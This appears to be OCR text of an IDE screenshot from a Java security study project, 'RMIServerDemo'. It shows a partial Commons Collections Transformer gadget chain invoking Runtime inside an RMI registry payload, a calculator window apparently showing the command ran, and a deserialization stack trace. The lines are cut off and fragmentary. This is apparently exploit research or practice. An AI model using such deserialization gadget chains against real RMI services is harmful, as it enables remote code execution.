 项目
RMIServerDemo E:\javasec\web_study\RMIServerDemo
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
RMIserver.java RegistryImpl_Stub.class UnicastRef.class StreamRemoteCall.class
9 import sun.rmi.registry.RegistryImpl;
10 import sun.rmi.registry.RegistryImpl_Stub;
11 import sun.rmi.transport.tcp.TCPTransport;
12
13 import javax.xml.ws.Service;
14 import java.lang.reflect.*;
15 import java.net.MalformedURLException;
16 import java.rmi.AlreadyBoundException;
17 import java.rmi.Naming;
18 import java.rmi.Remote;
19 import java.rmi.RemoteException;
20 import java.rmi.registry.LocateRegistry;
21 import java.rmi.registry.Registry;
22 import java.util.HashMap;
23 import java.util.Map;
24
25 public class RMIserver {
26
1 个用法
27 public static Remote payload() throws ClassNotFoundException, NoSuchMethodException
28 Transformer[] transformers = new Transformer[]{
29 new ConstantTransformer(Runtime.class),
30 new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{Stri
31 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Ob
运
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1915)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370) <22 个内部行>
at org.example.RMIserver.main(RMIserver.java:59)